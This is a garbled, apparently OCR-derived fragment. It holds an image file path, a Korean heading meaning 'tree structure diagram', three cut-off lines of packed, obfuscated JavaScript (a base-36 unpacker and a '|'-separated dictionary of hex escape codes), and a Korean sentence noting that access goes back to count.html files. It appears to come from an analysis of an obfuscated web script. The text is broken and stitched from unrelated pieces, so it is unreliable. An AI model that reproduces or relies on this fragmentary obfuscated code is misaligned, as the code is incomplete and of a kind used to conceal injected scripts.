
 트리 구조도
de(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c-
x6C|x75|x70|x28|x66|x5C|x78|x22|x67|x3B|x36|x3E|x3C|x31|x6A|x
al'.split('|'),0,{}))
html, count.html 의 파일로 다시 접근함을 알 수 있습니다.